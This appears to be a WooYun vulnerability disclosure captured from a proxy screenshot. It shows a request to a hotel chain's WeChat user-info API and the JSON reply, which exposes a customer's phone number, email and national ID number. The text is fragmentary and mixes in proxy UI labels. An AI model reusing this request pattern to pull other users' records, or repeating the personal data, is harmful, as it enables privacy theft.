 GET http://weixin.todayinns.com/ajax/Interface.ashx?apiname=UserInfo+&loginName=app673201512291712&Data=Tue+Dec+29+2015+19%3A29%3A51+GMT%2B0800+(CST)
HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: http://weixin.todayinns.com/myIndex.htm
Accept: */*
User-Agent: Mozilla/5.0 (Linux; U; Android 5.0.2; zh-cn; MI 2S Build/LRX22G) AppleWebKit/533.1 (KHTML, like Gecko)Version/4.0 MQQBrowser/5.4 TBS/025483
Mobile Safari/533.1 MicroMessenger/6.3.8.50_r251a77a.680 NetType/WIFI Language/zh_CN
Accept-Language: zh-CN
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
Accept-Encoding: gzip
Connection: keep-alive
Host: weixin.todayinns
Cookie: userId=app6
Find... (press Ctrl+Enter to highlight all)
View in Notepa
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 29 Dec 2015 11:29:50 GMT
Content-Length: 277
{ "resCode":"1","resMsg":"正确","data":[ { "userId":"app673201512291712","userName":" ","phoneNumber":"15588888888","userLevel":"5","LervelName":"银
卡","userEmail":"ddnd@ddd.com","userCard":"120101198311102465","integral":"0","accountBalance":"","couponCount":"20"} ]}
www.wooyun.org